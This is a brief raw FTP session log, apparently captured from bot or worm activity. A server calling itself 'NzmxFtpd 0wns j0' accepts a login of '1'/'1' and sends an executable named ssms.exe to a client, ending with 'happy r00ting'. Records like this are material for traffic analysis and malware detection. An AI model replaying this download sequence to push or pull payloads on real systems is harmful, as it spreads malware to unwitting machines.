 220 NzmxFtpd 0wns j0
USER 1
331 Password required
PASS 1
230 User logged in.
SYST
215 NzmxFtpd
TYPE I
200 Type set to I.
PORT 192,150,11,111,4,56
200 PORT command successful.
RETR ssms.exe
150 Opening BINARY mode data connection
QUIT
226 Transfer complete.
221 Goodbye happy r00ting.